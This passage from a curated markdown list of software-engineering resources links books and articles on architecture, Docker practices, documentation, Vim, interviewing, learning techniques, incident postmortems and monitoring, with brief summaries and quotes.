- 📖 [Patterns of Enterprise Application Architecture](http://www.amazon.com/dp/0321127420/?tag=stackoverfl08-20): learn about how database are used in real world applications. Mike Bayer's SQLAlchemy has been heavily influenced by this book.
- 📖 [Domain-Driven Design: Tackling Complexity in the Heart of Software](https://www.amazon.com/Domain-Driven-Design-Tackling-Complexity-Software/dp/0321125215), Eric Evans
- 📖 [Clean Architecture](https://www.goodreads.com/book/show/18043011-clean-architecture), Robert C. Martin. Uncle Bob proposes an architecture that leverages the Single Responsibility Principle to its fullest. A great way to start a new codebase. Also checkout the [clean architecture cheatsheet](cheatsheets/Clean-Architecture-V1.0.pdf) and [this article](https://blog.cleancoder.com/uncle-bob/2012/08/13/the-clean-architecture.html).
- 📖 [Game Programming Patterns](https://www.amazon.com/dp/0990582906/ref=cm_sw_em_r_mt_dp_U_9xygFb9M86CXY): a book about design, sequencing, behavioral patterns and much more by Robert Nystrom explained through the medium of game programming. The book is also free to read online [here](https://gameprogrammingpatterns.com/contents.html).
One of the absolute references on architecture is Martin Fowler: checkout his [Software Architecture Guide](https://martinfowler.com/architecture/).
Articles:
- O'Reilly's [How to make mistakes in Python](https://www.oreilly.com/content/how-to-make-mistakes-in-python/)
- [Education of a Programmer](https://hackernoon.com/education-of-a-programmer-aaecf2d35312): a developer's thoughts after 35 years in the industry. There's a particularly good section about design & complexity (see "the end to end argument", "layering and componentization").
- [Domain-driven design](https://en.wikipedia.org/wiki/Domain-driven_design), Wikipedia.
- [On the Spectrum of Abstraction](https://www.youtube.com/watch?v=mVVNJKv9esE) 🎞, Cheng Lou
- [The “Bug-O” Notation](https://overreacted.io/the-bug-o-notation/), Dan Abramov
- [Antipatterns](./antipatterns)
- [Inheritance vs. composition](http://learnpythonthehardway.org/book/ex44.html): a concrete example in Python. [Another slightly longer one here](http://python-textbok.readthedocs.io/en/latest/Object_Oriented_Programming.html). [One last one, in Python 3](http://blog.thedigitalcatonline.com/blog/2014/08/20/python-3-oop-part-3-delegation-composition-and-inheritance/#.V7SZ4tB96Rs).
- [Composition Instead Of Inheritance](http://c2.com/cgi/wiki?CompositionInsteadOfInheritance)
- [Complexity and Strategy](https://hackernoon.com/complexity-and-strategy-325cd7f59a92): interesting perspective on complexity and flexibility with really good examples (e.g. Google Apps Suite vs. Microsoft Office).
- [The Architecture of Open Source Applications](https://aosabook.org/en/index.html)
- [The Robustness Principle Reconsidered](https://cacm.acm.org/magazines/2011/8/114933-the-robustness-principle-reconsidered/fulltext)
- Jon Postel: "Be conservative in what you do, be liberal in what you accept from others." (RFC 793)
- Two general problem areas are impacted by the Robustness Principle: orderly interoperability and security.
- [Basics of the Unix Philosophy](http://catb.org/esr/writings/taoup/html/ch01s06.html#id2877610), Eric S Raymond
- [Eight Habits of Expert Software Designers: An Illustrated Guide](https://thereader.mitpress.mit.edu/habits-of-expert-software-designers/)
> You can use an eraser on the drafting table or a sledge hammer on the construction site. (Frank Lloyd Wright)
Resources:
- 🧰 [Design Principles](https://principles.design/)
#### Design: database schema
- [A humble guide to database schema design](https://www.mikealche.com/software-development/a-humble-guide-to-database-schema-design), Mike Alche
- Use at least third normal form
- Create a last line of defense with constraints
- Never store full addresses in a single field
- Never store firstname and lastname in the same field
- Establish conventions for table and field names.
#### Design: patterns
- [KeystoneInterface](https://martinfowler.com/bliki/KeystoneInterface.html), Martin Fowler.
- Build all the back-end code, integrate, but don't build the user-interface
- [101 Design Patterns & Tips for Developers](https://sourcemaking.com/design-patterns-and-tips)
- [Python Design Patterns: For Sleek And Fashionable Code](https://www.toptal.com/python/python-design-patterns): a pretty simple introduction to common design patterns (Facade, Adapter, Decorator). A more complete list of design patterns implementation in Python on [Github](https://github.com/faif/python-patterns).
- SourceMaking's [Design Patterns](https://sourcemaking.com/design_patterns) seems to be a good web resource too.
- [Anti-If: The missing patterns](https://code.joejag.com/2016/anti-if-the-missing-patterns.html)
#### Design: simplicity
- [Simple Made Easy](https://www.infoq.com/presentations/Simple-Made-Easy) 🎞, Rich Hickey. This is an incredibly inspiring talk redefining simplicity, ease and complexity, and showing that solutions that look easy may actually harm your design.
### Dev environment & tools
- 🧰 [Awesome Dev Env](https://github.com/jondot/awesome-devenv)
Tools
- [Glances: An eye on your system](https://github.com/nicolargo/glances)
- [HTTPie: a CLI, cURL-like tool for humans](https://github.com/jkbrzt/httpie)
- [jq: command-line JSON processor](https://stedolan.github.io/jq/)
- [tmux: terminal multiplexer](http://tmux.github.io/)
- [htop: an interactive process viewer for Linux](http://hisham.hm/htop/)
- [htop explained](https://peteris.rocks/blog/htop/)
- [socat](https://copyconstruct.medium.com/socat-29453e9fc8a6)
- [Visual guide to SSH tunnels](https://robotmoon.com/ssh-tunnels/)
- [casey/just](https://github.com/casey/just/): a command runner written in Rust (claims to be better than Makefile)
- [Gazr](https://gazr.io/): an opinionated way to define your `Makefile`
Article about tools:
- [The return of fancy tools](https://macwright.com/2021/03/16/return-of-fancy-tools.html)
- Simple tools make you think a little more
- Drucker: "I’m not writing it down to remember it later, I’m writing it down to remember it now."
- Frictionless note-taking produces notes, but it doesn't produce memory.
### Diversity & inclusion
Check out my [list of management resources](https://github.com/charlax/engineering-management).
### Docker
See also the Python-specific section in [charlax/python-education](https://github.com/charlax/python-education#deployment).
- [Best Practices Around Production Ready Web Apps with Docker Compose](https://nickjanetakis.com/blog/best-practices-around-production-ready-web-apps-with-docker-compose)
- Avoiding 2 Compose Files for Dev and Prod with an Override File
- Reducing Service Duplication with Aliases and Anchors
- Defining your `HEALTHCHECK` in Docker Compose not your Dockerfile
- Making the most of environment variables
- Using Multi-stage builds to optimize image size
- Running your container as a non-root user
- [Docker Best Practices for Python Developers](https://testdriven.io/blog/docker-best-practices/)
- Use multi-stage builds
- Pay close attention to the order of your Dockerfile commands to leverage layer caching
- Smaller Docker images are more modular and secure (watch out for Alpine though)
- Minimize the number of layers (`RUN`, `COPY`, `ADD`)
- Use unprivileged containers
- Prefer `COPY` over `ADD`
- Cache python packages to the docker host
- Prefer array over string syntax
- Understand the difference between `ENTRYPOINT` and `CMD`
- Include a `HEALTHCHECK` instruction
- Whenever possible, avoid using the `latest` tag.
- Don't store secrets in images
- Use a `.dockerignore` file (include `**/.git`, etc.)
- Lint and Scan Your Dockerfiles and Images (e.g. with `hadolint`)
- Log to stdout or stderr
- [Docker Containers Security](https://tbhaxor.com/docker-containers-security/)
### Documentation
- [Documentation-Driven Development](https://gist.github.com/zsup/9434452)
- [Writing automated tests for your documentation](https://krausefx.com/blog/writing-automated-tests-for-your-documentation): this should be required, IMO. Testing code samples in your documentation ensures they never get outdated.
- 🏙 [Documentation is king](https://speakerdeck.com/kennethreitz/documentation-is-king), Kenneth Reitz
- [Keep a Changelog](https://keepachangelog.com/en/1.0.0/)
- [Architectural Decision Records](https://adr.github.io/): a way to document architecture decision.
- [The documentation system](https://documentation.divio.com/)
- [Checklist for checklists](https://www1.nyc.gov/assets/doh/downloads/pdf/em/gawande_checklist.pdf)
- [Best practices for writing code comments](https://stackoverflow.blog/2021/12/23/best-practices-for-writing-code-comments/)
- [Always be quitting](https://jmmv.dev/2021/04/always-be-quitting.html)
- Document your knowledge
- Train your replacement
- Delegate
- By being disposable, you free yourself to work on high-impact projects.
- [Write documentation first. Then build.](https://reproof.app/blog/document-first-then-build)
- [Diátaxis](https://diataxis.fr/): a systematic approach to technical documentation authoring
- There are four modes: tutorials, how-to guides, technical reference and explanation
- The docs goes into a lot of details about each model.
> The palest ink is more reliable than the most powerful memory.
> -- Chinese proverb
### Dotfiles
- 🧰 [Awesome dotfiles](https://github.com/webpro/awesome-dotfiles): lots of great dotfiles.
- [My dotfiles](https://github.com/charlax/dotfiles)
Articles
- [Setting Up a Mac Dev Machine From Zero to Hero With Dotfiles](http://code.tutsplus.com/tutorials/setting-up-a-mac-dev-machine-from-zero-to-hero-with-dotfiles--net-35449)
### Editors & IDE
- [Sublime Text essential plugins and resources](https://github.com/dreikanter/sublime-bookmarks)
- Bram Moolenaar (Vim author), [Seven habits of effective text editing](http://www.moolenaar.net/habits.html) ([presentation](http://www.moolenaar.net/habits_2007.pdf)). This is about Vim but it contains good lessons about why investing time in learning how to be productive with your text editors pays off.
- [VScode](https://code.visualstudio.com/) is one of the most popular text editors as of writing.
- [Visual Studio Code Can Do That?](https://www.smashingmagazine.com/2018/01/visual-studio-code/), Smashing Magazine.
- [Coding with Character](https://realdougwilson.com/writing/coding-with-character)
About Vim specifically:
- 🧰 [vim-awesome](http://vimawesome.com/)
- 🎞 [Vimcasts](http://vimcasts.org/)
- ⭐️ [Is Vim Really Not For You? A Beginner Guide](https://thevaluable.dev/vim-beginner/)
- The first part of a series of 6 articles with lots of detailed and practical tips for using Vim efficiently.
- [A Vim Guide for Advanced Users](https://thevaluable.dev/vim-advanced/): more advanced shortcuts and commands
- 📖 [Learning the vi and Vim Editors](https://www.oreilly.com/library/view/learning-the-vi/9780596529833/)
- 📖 [Practical Vim](https://pragprog.com/titles/dnvim2/practical-vim-second-edition/), Drew Neil
- [Learn Vimscript the Hard Way](https://learnvimscriptthehardway.stevelosh.com/)
- [VimGolf](https://www.vimgolf.com/): nice challenges to learn Vim
- [Vim anti-patterns](https://blog.sanctum.geek.nz/vim-anti-patterns/)
- [Learn Vim For the Last Time: A Tutorial and Primer](https://danielmiessler.com/study/vim/)
- [Vim Cheat Sheet & Quick Reference](https://quickref.me/vim)
- [History and effective use of Vim](https://begriffs.com/posts/2019-07-19-history-use-vim.html)
- [Moving Blazingly Fast With The Core Vim Motions](https://www.barbarianmeetscoding.com/boost-your-coding-fu-with-vscode-and-vim/moving-blazingly-fast-with-the-core-vim-motions/)
Feel free to check my [vim configuration](https://github.com/charlax/dotfiles/tree/master/vim) and my [vim cheatsheet](https://github.com/charlax/dotfiles/tree/master/vim).
Other editors:
- [Use GNU Emacs](https://www2.lib.uchicago.edu/keith/emacs/)
### Email
- [Email explained from first principles](https://explained-from-first-principles.com/email/#json-meta-application-protocol)
- 🏙 [Transactional Email Best Practices](https://speakerdeck.com/wildbit/transactional-email-best-practices)
### Engineering management
Checkout my [list of management resources](https://github.com/charlax/engineering-management).
### Exercises
The best way to learn is to learn by doing.
- [build-your-own-x](https://github.com/codecrafters-io/build-your-own-x): compilation of well-written, step-by-step guides for re-creating our favorite technologies from scratch
- Richard Feynman: "what I cannot create, I do not understand"
- [The elevator programming game](http://play.elevatorsaga.com/)
- [Challenging projects every programmer should try](http://web.eecs.utk.edu/~azh/blog/challengingprojects.html): text editor, space invaders, compiler (Tiny Basic), mini OS, spreadsheet, video game console emulator.
- [More challenging projects every programmer should try](https://web.eecs.utk.edu/~azh/blog/morechallengingprojects.html): ray tracer, key-value store web API, web browser, stock trading bot.
- [Let’s Build a Regex Engine](https://kean.blog/post/lets-build-regex)
- [Write a time-series database engine from scratch](https://nakabonne.dev/posts/write-tsdb-from-scratch/)
- [7 GUIs to build to learn fundamental UI programming skills](https://eugenkiss.github.io/7guis/tasks/)
- [A list of programming playgrounds](https://jvns.ca/blog/2023/04/17/a-list-of-programming-playgrounds/), Julia Evans
Practice:
- [CodinGame](https://www.codingame.com/start)
- [Codewars](https://www.codewars.com/)
- [Exercism](https://exercism.org/)
### Experimentation
- [8 annoying A/B testing mistakes every engineer should know](https://posthog.com/blog/ab-testing-mistakes)
### Functional programming (FP)
- [Goodbye, Object Oriented Programming](https://medium.com/@cscalfani/goodbye-object-oriented-programming-a59cda4c0e53#.39ax09e4k)
- [Functional Programming & Haskell](https://www.youtube.com/watch?v=LnX3B9oaKzw) 🎞: some good reasons to learn FP!
- [Functional Programming Fundamentals](https://www.matthewgerstman.com/functional-programming-fundamentals/): short introduction to FP and its advantages.
- [OO vs FP](https://blog.cleancoder.com/uncle-bob/2014/11/24/FPvsOO.html), Robert C. Martin, The Clean Code Blog. A pretty interesting take on the differences between OOP and FP from an expert in OOP.
- OO is not about state. Objects are bags of functions, not bags of data.
- Functional Programs, like OO Programs, are composed of functions that operate on data.
- FP imposes discipline upon assignment.
- OO imposes discipline on function pointers.
- The principles of software design still apply, regardless of your programming style. The fact that you’ve decided to use a language that doesn’t have an assignment operator does not mean that you can ignore the Single Responsibility Principle.
- [Parse, don’t validate](https://lexi-lambda.github.io/blog/2019/11/05/parse-don-t-validate/)
- Use a data structure that makes illegal states unrepresentable
- Push the burden of proof upward as far as possible, but no further
- Let your datatypes inform your code, don’t let your code control your datatypes
- Don’t be afraid to parse data in multiple passes
- Avoid denormalized representations of data, especially if it’s mutable
- Use abstract datatypes to make validators “look like” parsers
- 🏙 [Functional Programming](https://speakerdeck.com/igstan/functional-programming)
- [Monads in 15 minutes](https://nikgrozev.com/2013/12/10/monads-in-15-minutes/)
- [hemanth/functional-programming-jargon](https://github.com/hemanth/functional-programming-jargon): jargon from the functional programming world in simple terms
- [The definitive guide to learning functional programming](https://forum.exercism.org/t/the-definitive-guide-to-learning-functional-programming/3254), Exercism
### Graphics
- [Text Rendering Hates You](https://faultlore.com/blah/text-hates-you/)
### Hardware
- [NandGame](https://nandgame.com/): build a computer from scratch.
- [What Every Programmer Should Know About SSDs](http://databasearchitects.blogspot.com/2021/06/what-every-programmer-should-know-about.html)
### HTTP
- [Choosing an HTTP Status Code — Stop Making It Hard](https://www.codetinkerer.com/2015/12/04/choosing-an-http-status-code.html)
- [HTTPWTF](https://httptoolkit.tech/blog/http-wtf/)
- [10 Surprising Things You Didn't Know About HTTP](https://webdevguild.com/blog/10-things-http/)
- [The HTTP crash course nobody asked for](https://fasterthanli.me/articles/the-http-crash-course-nobody-asked-for)
### Humor
- [The Jeff Dean Facts](https://www.informatika.bg/jeffdean)
- Compilers don't warn Jeff Dean. Jeff Dean warns compilers.
- Unsatisfied with constant time, Jeff Dean created the world's first `O(1/N)` algorithm.
- Jeff Dean mines bitcoins. In his head.
- [The Daily WTF: Curious Perversions in Information Technology](https://thedailywtf.com/)
### Incident response (oncall, alerting, outages, firefighting, postmortem)
- [Incident Response at Heroku](https://blog.heroku.com/archives/2014/5/9/incident-response-at-heroku)
- Described the Incident Commander role, inspired by natural disaster incident response.
- Also in presentation: [Incident Response Patterns: What we have learned at PagerDuty - Speaker Deck](https://speakerdeck.com/arupchak/incident-response-patterns-what-we-have-learned-at-pagerduty)
- [My Philosophy On Alerting](https://linuxczar.net/sysadmin/philosophy-on-alerting/)
- Pages should be urgent, important, actionable, and real.
- Err on the side of removing noisy alerts – over-monitoring is a harder problem to solve than under-monitoring.
- Symptoms are a better way to capture more problems more comprehensively and robustly with less effort.
- Include cause-based information in symptom-based pages or on dashboards, but avoid alerting directly on causes.
- The further up your serving stack you go, the more distinct problems you catch in a single rule. But don’t go so far you can’t sufficiently distinguish what’s going on.
- If you want a quiet oncall rotation, it’s imperative to have a system for dealing with things that need timely response, but are not imminently critical.
- This classical article has now become a [chapter](https://sre.google/sre-book/monitoring-distributed-systems/) in Google's SRE book.
- The Google SRE book's [chapter about oncall](https://landing.google.com/sre/workbook/chapters/on-call/)
- [Writing Runbook Documentation When You’re An SRE](https://www.transposit.com/blog/2020.01.30-writing-runbook-documentation-when-youre-an-sre/)
- Playbooks “reduce stress, the mean time to repair (MTTR), and the risk of human error.”
- Using a template can be beneficial because starting from a blank document is incredibly hard.
- The Curse of Knowledge is a cognitive bias that occurs when someone is communicating with others and unknowingly assumes the level of knowledge of the people they are communicating with.
- Make your content easy to glance over.
- If a script is longer than a single line, treat it like code, and check it into a repository to be source control and potentially tested.
- [Incident Review and Postmortem Best Practices](https://newsletter.pragmaticengineer.com/p/incident-review-best-practices?s=r), Gergely Orosz
- [Computer Security Incident Handling Guide](https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-61r2.pdf), NIST
- [Incident Management Resources](https://resources.sei.cmu.edu/library/asset-view.cfm?assetID=505044), Carnegie Mellon University
- [Sterile flight deck rule](https://en.wikipedia.org/wiki/Sterile_flight_deck_rule), Wikipedia
#### Postmortem
- A great example of a [postmortem from Gitlab (01/31/2017)](https://about.gitlab.com/2017/02/01/gitlab-dot-com-database-incident/) for an outage during which an engineer's action caused the irremediable loss of 6 hours of data.
- [Blameless PostMortems and a Just Culture](https://codeascraft.com/2012/05/22/blameless-postmortems/)
- [A list of postmortems on Github](https://github.com/danluu/post-mortems)
- Google's SRE book, [Postmortem chapter](https://landing.google.com/sre/workbook/chapters/postmortem-culture/) is excellent and includes many examples.
> "Let’s plan for a future where we’re all as stupid as we are today."
>
> – Dan Milstein
Example outline for a postmortem:
- Executive Summary
- Impact
- Root cause
- Impact
- Number of impacted users
- Lost revenue
- Duration
- Team impact
- Timeline
- Detection
- Resolution
- Root cause analysis
- E.g. with 5 whys method
- Lessons learned
- Things that went well
- Things that went poorly
- Action items (include direct links to task tracking tool)
- Tasks to improve prevention (including training)
- Tasks to improve detection (including monitoring and alerting)
- Tasks to improve mitigation (including emergency response)
### Internet
- [How Does the Internet Work?](https://web.stanford.edu/class/msande91si/www-spr04/readings/week1/InternetWhitepaper.htm)
- [How the web works](https://github.com/vasanthk/how-web-works)
- [Advice to young web developers](https://beesbuzz.biz/blog/2934-Advice-to-young-web-developers)
### Interviewing
Note: this is about you as an interviewee, **not** as an interviewer. To check out my list of resources for interviewers, go to my [engineering-management repository](https://github.com/charlax/engineering-management#hiring-interviews).
- [System design interview for IT company](https://github.com/checkcheckzz/system-design-interview)
- [Technical Interview Megarepo](https://github.com/jdsutton/Technical-Interview-Megarepo): study materials for SE/CS technical interviews
- [How to Win the Coding Interview](https://medium.com/on-writing-code/how-to-win-the-coding-interview-71ae7102d685)
- [I spent 3 months applying to jobs after a coding bootcamp. Here’s what I learned.](https://medium.freecodecamp.com/5-key-learnings-from-the-post-bootcamp-job-search-9a07468d2331#.uq7vbbjfx)
- [Top 10 algorithms in Interview Questions](http://www.geeksforgeeks.org/top-10-algorithms-in-interview-questions/)
- [Questions to ask your interviewer](https://rkoutnik.com/articles/Questions-to-ask-your-interviewer.html)
- [Interactive Python coding interview challenges](https://github.com/donnemartin/interactive-coding-challenges)
- [Tech Interview Handbook](https://yangshun.github.io/tech-interview-handbook/introduction/)
- [Questions to ask the company during your interview](https://github.com/viraptor/reverse-interview)
- [A complete computer science study plan to become a software engineer](https://github.com/jwasham/coding-interview-university)
- [Interview advice that got me offers from Google, Microsoft, and Stripe](https://www.zainrizvi.io/blog/the-interviewing-advice-no-one-shares/)
- [A framework for grading your performance on programming interview problems](https://docs.google.com/spreadsheets/d/1gy9cmPwNhZvola7kqnfY3DElk7PYrz2ARpaCODTp8Go/htmlview?pru=AAABfLx5bfQ*dDBm6wJC2BsJGIrDvJfFQw)
- [Preparing for the Systems Design and Coding Interview](https://blog.pragmaticengineer.com/preparing-for-the-systems-design-and-coding-interviews/), Gergely Orosz
- [What I Learned from Doing 60+ Technical Interviews in 30 Days](https://meekg33k.dev/what-i-learned-from-doing-60-technical-interviews-in-30-days)
- [Twipped/InterviewThis](https://github.com/Twipped/InterviewThis): questions to ask prospective employers
- [System Design Interview Guide for Senior Engineers](https://interviewing.io/guides/system-design-interview), interviewing.io
Résumé:
- [The Red Flags on Your Resume](https://danicfilip.com/2020/red-flags-on-your-resume/?ck_subscriber_id=887770473)
- [What we look for in a resume](https://huyenchip.com/2023/01/24/what-we-look-for-in-a-candidate.html)
- We look for demonstrated expertise, not keywords
- We look for people who get things done
- We look for unique perspectives
- We care about impact, not meaningless metrics
- [Why you shouldn’t list certifications on LinkedIn](https://interviewing.io/blog/why-you-shouldnt-list-certifications-on-linkedIn)
See also the exercises section in this document.
### Kubernetes
- [OWASP/www-project-kubernetes-top-ten](https://github.com/OWASP/www-project-kubernetes-top-ten)
### Learning & memorizing
Learn how to learn!
- [How I Rewired My Brain to Become Fluent in Math](http://nautil.us/issue/40/learning/how-i-rewired-my-brain-to-become-fluent-in-math-rp): subtitled _the building blocks of understanding are memorization and repetition_.
- [One Sure-Fire Way to Improve Your Coding](https://changelog.com/posts/one-sure-fire-way-to-improve-your-coding): reading code!
- [Tips for learning programming](http://blog.hiphipjorge.com/tips-for-learning-programming/)
- [You can increase your intelligence: 5 ways to maximize your cognitive potential](https://blogs.scientificamerican.com/guest-blog/you-can-increase-your-intelligence-5-ways-to-maximize-your-cognitive-potential/): forgive the clickbait title, it’s actually a good article.
- [How to ask good questions](https://jvns.ca/blog/good-questions/), Julia Evans.
- [Stop Learning Frameworks](https://sizovs.net/2018/12/17/stop-learning-frameworks/)
- [Learning How to Learn](https://www.coursera.org/learn/learning-how-to-learn): powerful mental tools to help you master tough subjects
- [Why books don’t work](https://andymatuschak.org/books/), Andy Matuschak.
- "As a medium, books are surprisingly bad at conveying knowledge, and readers mostly don’t realize it."
- "In learning sciences, we call this model “transmissionism.” It’s the notion that knowledge can be directly transmitted from teacher to student, like transcribing text from one page onto another. If only!"
- "By re-testing yourself on material you’ve learned over expanding intervals, you can cheaply and reliably commit huge volumes of information to long-term memory."
- [Strategies, Tips, and Tricks for Anki](https://senrigan.io/blog/everything-i-know-strategies-tips-and-tricks-for-spaced-repetition-anki/): those advices work for any tool actually
- Add images. Our brains are wired visually, so this helps retention.
- Don't add things you don't understand.
- Don't add cards memorizing entire lists.
- Write it out. For wrong answers, I'll write it on paper. The act of writing is meditative. I really enjoy this.
- Keep on asking yourself why? why does this work? why does it work this way? Force yourself to understand the root of a topic.
- Cornell Method: when reading a topic, write out questions on the margins to quiz yourself.
- Pretend you have to teach it
- Use mnemonics phrases like PEMDAS for lists and other hard-to-remember topics.
- Delete cards that don't make sense or you don't want to remember anymore.
- [Effective learning: Twenty rules of formulating knowledge](https://www.supermemo.com/en/archives1990-2015/articles/20rules)
- Build upon the basics
- Stick to the minimum information principle: the material you learn must be formulated in as simple way as it is
- Cloze deletion is easy and effective: Kaleida's mission was to create a ... It finally produced one, called Script X. But it took three years
- Graphic deletion is as good as cloze deletion
- Avoid sets
- Avoid enumerations
- Combat interference - even the simplest items can be completely intractable if they are similar to other items. Use examples, context cues, vivid illustrations, refer to emotions, and to your personal life
- Personalize and provide examples - personalization might be the most effective way of building upon other memories. Your personal life is a gold mine of facts and events to refer to. As long as you build a collection for yourself, use personalization richly to build upon well established memories
- Provide sources - sources help you manage the learning process, updating your knowledge, judging its reliability, or importance
- Prioritize - effective learning is all about prioritizing.
- [How to Remember Anything You Really Want to Remember, Backed by Science](https://www.inc.com/jeff-haden/how-to-remember-anything-you-really-want-to-remember-backed-by-science.html)
- Quiz yourself
- Summarize and share with someone else.
- Connect what you just learned to experiences you previously had.
- [How To Remember Anything Forever-ish](https://ncase.me/remember/): a comic about learning
- [Get better at programming by learning how things work](https://jvns.ca/blog/learn-how-things-work/)
- [How to teach yourself hard things](https://jvns.ca/blog/2018/09/01/learning-skills-you-can-practice/)
- [Building Your Own Personal Learning Curriculum](https://www.smashingmagazine.com/2021/02/building-personal-learning-curriculum/)
- [Always do Extra](http://www.bennorthrop.com/Essays/2021/always-do-extra.php)
- Extra is finishing those two screens, but then researching a new library for form validation that might reduce the boilerplate code.
- Extra must be balanced against Normal Work.
- Extra must be aligned with your Normal Work.
- [Against 3X Speed](https://perell.com/essay/against-3x-speed/)
- Lectures are most effective when they’re only a component of the classroom experience
- Learning is about spaced repetition, not binge-reading books
- [The Problems with Deliberate Practice](https://commoncog.com/blog/the-problems-with-deliberate-practice/)
- [Why Tacit Knowledge is More Important Than Deliberate Practice](https://commoncog.com/tacit-knowledge-is-a-real-thing/)
- [In Praise of Memorization](http://www.pearlleff.com/in-praise-of-memorization)
- You can't reason accurately without knowledge
- Memorizing organized your knowledge
- It stays with you
- [Celebrate tiny learning milestones](https://jvns.ca/blog/2022/03/13/celebrate-tiny-learning-milestones/), Julia Evans.
- Keep a brag document
- You can do a lot "by accident"
- Fixing a bug can be milestone
- [Why writing by hand is still the best way to retain information](https://stackoverflow.blog/2022/11/23/why-writing-by-hand-is-still-the-best-way-to-retain-information/), StackOverflow
About flashcards:
- [Augmenting Long-term Memory](http://augmentingcognition.com/ltm.html)
- [How to write good prompts: using spaced repetition to create understanding](https://andymatuschak.org/prompts/) - also includes lots of insightful research papers.
- [Effective learning: Twenty rules of formulating knowledge](https://www.supermemo.com/en/blog/twenty-rules-of-formulating-knowledge)
- [Rules for Designing Precise Anki Cards](https://controlaltbackspace.org/precise/)
- Fernando Borretti, [Effective Spaced Repetition](https://borretti.me/article/effective-spaced-repetition)
- [Anki-fy Your Life](https://abouttolearn.substack.com/p/anki-fy-your-life) gets into why it makes sense to invest in your memory.
About Zettelkasten and PKM (personal knowledge management): see [Personal knowledge management](#personal-knowledge-management)
Richard Feynman's Learning Strategy:
1. Step 1: Continually ask "Why?”
2. Step 2: When you learn something, learn it to where you can explain it to a child.
3. Step 3: Instead of arbitrarily memorizing things, look for the explanation that makes it obvious.
> Most people overestimate what they can do in 1 year and underestimate what they can do in a decade.
> – Bill Gates
> Frankly, though, I think most people can learn a lot more than they think they can. They sell themselves short without trying.
> One bit of advice: it is important to view knowledge as sort of a semantic tree — make sure you understand the fundamental principles, ie the trunk and big branches, before you get into the details/leaves or there is nothing for them to hang on to.
> — Elon Musk
> "Experience is something you don't get until just after you need it."
> ― Steven Wright
> Tell me and I forget. Teach me and I remember. Involve me and I learn.
> – Benjamin Franklin
> Education is the kindling of a flame, not the filling of a vessel.
> – Socrates
> That which we persist in doing becomes easier for us to do; not that the nature of the thing itself is changed, but that our power to do is increased.
> – Ralph Waldo Emerson
> A wise man can learn more from a foolish question than a fool can learn from a wise answer.
> – Bruce Lee
> A lecture has been well described as the process whereby the notes of the teacher become the notes of the student without passing through the mind of either.
> — Mortimer Adler
> Fools learn from experience. I prefer to learn from the experience of others.
> — Bismark
### Licenses (legal)
- [Software Licenses in Plain English](https://tldrlegal.com/)
### Linux (system management)
- [Welcome to Linux command line for you and me!](https://lym.readthedocs.io/en/latest/index.html)
### Low-code/no-code
- [How Levels.fyi scaled to millions of users with Google Sheets as a backend](https://www.levels.fyi/blog/scaling-to-millions-with-google-sheets.html)
### Low-level, assembly
- [Back to Basics](https://www.joelonsoftware.com/2001/12/11/back-to-basics/), Joel Spolsky. Explains why learning low level programming is important.
- I think that some of the biggest mistakes people make even at the highest architectural levels come from having a weak or broken understanding of a few simple things at the very lowest levels.
- [What's in a Linux executable?](https://fasterthanli.me/series/making-our-own-executable-packer/part-1)
- 📖 [The Elements of Computing Systems](https://www.nand2tetris.org/book): building a modern computer from first principles (nand2tetris).
- [Old pattern powering modern tech](https://softwarebits.substack.com/p/old-pattern-powering-modern-tech?s=r)
- [Demystifying bitwise operations, a gentle C tutorial](https://www.andreinc.net/2023/02/01/demystifying-bitwise-ops)
- [Understanding the Power of Bitwise Operators. No math needed](https://www.deusinmachina.net/p/understanding-the-power-of-bitwise)
- [Memory Allocation](https://samwho.dev/memory-allocation/) (an interactive article)
- [Why does 0.1 + 0.2 = 0.30000000000000004?](https://jvns.ca/blog/2023/02/08/why-does-0-1-plus-0-2-equal-0-30000000000000004/), Julia Evans (about floating point)
- [Putting the "You" in CPU](https://cpu.land/the-basics)
### Machine learning/AI
- [Transformers from Scratch](https://e2eml.school/transformers.html)
### Math
- 🏙 [Statistics for Hackers](https://speakerdeck.com/jakevdp/statistics-for-hackers)
### Network
- [The Great Confusion About URIs](https://benbernardblog.com/the-great-confusion-about-uris/)
- A URI is a string of characters that identifies a resource. Its syntax is `<scheme>:<authority><path>?<query>#<fragment>`, where only `<scheme>` and `<path>` are mandatory. URL and URN are URIs.
- A URL is a string of characters that identifies a resource located on a computer network. Its syntax depends on its scheme. E.g. `mailto:[email protected]`.
- A URN is a string of characters that uniquely identifies a resource. Its syntax is `urn:<namespace identifier>:<namespace specific string>`. E.g. `urn:isbn:9780062301239`
- [Everything you need to know about DNS](https://www.nslookup.io/learning/)
- [Load Balancing](https://samwho.dev/load-balancing/): a visual exploration of load balancing algos
### Observability (monitoring, logging, exception handling)
#### Logging
- [Do not log](https://sobolevn.me/2020/03/do-not-log) dwells on some logging antipatterns.
- Logging does not make much sense in monitoring and error tracking. Use better tools instead: error and business monitorings with alerts, versioning, event sourcing.
- Logging adds significant complexity to your architecture. And it requires more testing. Use architecture patterns that will make logging an explicit part of your contracts
- Logging is a whole infrastructure subsystem on its own. And quite a complex one. You will have to maintain it or to outsource this job to existing logging services
- [Lies My Parents Told Me (About Logs)](https://www.honeycomb.io/blog/lies-my-parents-told-me-about-logs/)
- Logs are cheap
- I can run it better myself
- Leveled logging is a great way to separate information
- Logs are basically the same as events
- A standard logging format is good enough
- [Logging - OWASP Cheat Sheet Series](https://cheatsheetseries.owasp.org/cheatsheets/Logging_Cheat_Sheet.html)
- [The Audit Log Wall of Shame](https://audit-logs.tax/): list of vendors that don’t prioritize high-quality, widely-available audit logs for security and operations teams.
#### Error/exception handling
- [Error handling antipatterns](./antipatterns/error-handling-antipatterns.md) in this repo.
- [Writing Helpful Error Messages](https://developers.google.com/tech-writing/error-messages), Google Developers' course on Technical Writing
- Explain the problem
- Explain the solution
- Write clearly
#### Monitoring
- Google, [Site Reliability Engineering, Monitoring Distributed Systems](https://landing.google.com/sre/sre-book/chapters/monitoring-distributed-systems/)
- PagerDuty, [Monitoring Business Metrics and Refining Outage Response](https://www.pagerduty.com/blog/monitoring-business-metrics/)
- 🧰 [crazy-canux/awesome-monitoring](https://github.com/crazy-canux/awesome-monitoring): monitoring tools for operations.
- [Monitoring in the time of Cloud Native](https://medium.com/@copyconstruct/monitoring-in-the-time-of-cloud-native-c87c7a5bfa3e)
- [How to Monitor the SRE Golden Signals](https://medium.com/faun/how-to-monitor-the-sre-golden-signals-1391cadc7524)
- From the Google SRE book: Latency, Traffic, Errors, and Saturation
- USE Method (from Brendan Gregg): Utilization, Saturation, and Errors
- RED Method (from Tom Wilkie): Rate, Errors, and Duration
